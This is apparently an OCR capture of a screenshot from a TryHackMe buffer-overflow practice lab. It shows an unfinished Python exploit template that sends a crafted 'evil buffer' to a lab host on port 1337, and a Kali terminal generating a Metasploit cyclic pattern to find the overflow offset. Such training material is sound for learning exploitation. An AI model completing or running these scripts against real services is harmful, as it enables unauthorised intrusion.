 fuzzer.py × exploit.py untitled
1 import socket
2
3 ip = "10.10.185.92"
4 port = 1337
5
6 prefix = "OVERFLOW2 "
7 offset = 0
8 overflow = "A" * offset
9 retn = ""
0 padding = ""
1 payload = ""
2 postfix = ""
3
4 buffer = prefix + overflow + retn + padding + payload + postfix
5
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 try:
9 s.connect((ip, port))
0 print("Sending evil buffer...")
1 s.send(bytes(buffer + "\r\n", "latin-1"))
2 print("Done!")
3 except:
4 print("Could not connect.")
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW2
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW2 ×
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW2]
└─$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1100 > patron.txt
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW2]
└─$ ls
exploit.py fuzzer.py mona.txt patron.txt
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW2]
└─$ cat patron.txt
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4A
5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0
l1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap
Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1A
2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7
b8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg
Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW2]
└─$